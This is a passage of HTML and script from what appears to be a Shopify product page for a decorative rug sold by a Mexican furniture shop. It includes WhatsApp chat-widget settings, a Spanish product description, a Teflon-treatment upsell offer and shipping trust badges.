        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <div class="et-pro-summary-top">
<div class="woocommerce-product-details__short-description">
<p><strong>DESCRIPCIÓN DEL TAPETE:</strong></p>
<ul>
<li>Colección: Cirali</li>
<li>Material: 100% poliéster</li>
<li>Tipo de pelo: Corto</li>
<li>Forma: Rectangular</li>
<li>Tapete de color: Gris Oro</li>
</ul>
<p><strong>CARACTERÍSTICAS:</strong><br>Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.</p>
</div>
</div>
<div class="et-pro-summary-content">
<form class="variations_form cart wvs-loaded" action="https://tapeteslavin.com/producto/tapete-decorativo-cirali-t2078/" method="post" enctype="multipart/form-data" data-product_id="4444" data-product_variations='[{"attributes":{"attribute_pa_medida":"60-x-90-cm"},"availability_html":"&lt;p class=\"stock in-stock\"&gt;25 disponibles (puede reservarse)&lt;\/p&gt;\n","backorders_allowed":true,"dimensions":{"length":"60","width":"14","height":"14"},"dimensions_html":"60 &amp;times; 14 &amp;times; 14 cm","display_price":1,"display_regular_price":1,"image":{"title":"alfombra_tapete_decorativo_CIRALI_t2078 (3)","caption":"","url":"https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg","alt":"alfombra_tapete_decorativo_CIRALI_t2078","src":"https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg","srcset":"https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg 900w, https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-300x300.jpg 300w, https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg 150w, https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-768x768.jpg 768w, https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg 600w, https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-100x100.jpg 100w, https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg 1000w","sizes":"(max-width: 900px) 100vw, 900px","full_src":"https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg","full_src_w":1000,"full_src_h":1000,"gallery_thumbnail_src":"https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/tapeteslavin.com\/wp-content\/uploads\/2020\/11\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg","thumb_src_w":600,"thumb_src_h":600,"src_w":900,"src_h":900},"image_id":4449,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"6945","variation_description":"","variation_id":4445,"variation_is_active":true,"variation_is_visible":true,"weight":"1","weight_html":"1 kg"}]' style="box-sizing: border-box; -webkit-font-smoothing: antialiased; text-rendering: optimizelegibility; margin: 0px;" wtx-context="7374ED15-5F3D-4648-80AF-3C5BD07E0A19" current-image=""></form>
<br>
</div>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>




<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>



<div id="shopify-block-AY0FmYXM5VStqMnB0Z__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7179634114712'
    data-template='manual-installation'>
  
</div>




</div>


<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AZjJFWUt2MXJQRlBQU__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--19861479162008__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--19861479162008__main-AZjJFWUt2MXJQRlBQU__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAZjJFWUt2MXJQRlBQU__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--19861479162008__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK-template--19861479162008__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK-template--19861479162008__main"
      aria-controls="AccordionContent-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK-template--19861479162008__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK-template--19861479162008__main"
    role="region"
    aria-labelledby="AccordionHeading-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK-template--19861479162008__main"
  >
    <div class="accordion__content" id="ProductAccordion-AUFFiV1VGMkRFSXJ4c__collapsible_tab_JixdVK-template--19861479162008__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-ANFRRUVc0SU5vVG1mN__essential_trust_badges_app_block_mRxAUa" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        row-gap: 16px;
    ">
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
